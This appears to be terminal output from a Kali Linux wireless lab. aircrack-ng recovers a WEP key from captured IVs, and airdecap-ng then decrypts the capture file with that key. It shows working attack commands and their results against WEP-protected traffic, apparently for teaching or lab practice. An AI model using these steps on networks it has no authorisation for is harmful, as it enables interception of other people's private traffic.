 [00:00:02] Tested 7030 keys (got 29937 IVs)
KB depth byte(vote)
0 0/ 11 AA(39424) 2F(38656) BF(37888) BC(36608) FC(36352)
1 5/ 11 AA(35840) 93(35840) 18(35584) 28(35584) A5(35328)
2 0/ 1 AA(44032) 65(37376) EB(36608) 2C(36096) 55(35840)
3 24/ 30 A0(33536) 35(33280) 4D(33280) 76(33280) 97(33280)
4 0/ 2 AA(41728) D9(38144) 8E(36096) 4C(35072) F7(35072)
KEY FOUND! [ AA:AA:AA:AA:AA ]
Decrypted correctly: 100%
root@Kali-Attacker:~# airdecap-ng -w AA:AA:AA:AA:AA /tmp/captures/WEP1.cap
Total number of packets read 110058
Total number of WEP data packets 50596
Total number of WPA data packets 808
Number of plaintext data packets 0
Number of decrypted WEP packets 43220
Number of corrupted WEP packets 0
Number of decrypted WPA packets 0
KALI LINUX
root@Kali-Attacker:~#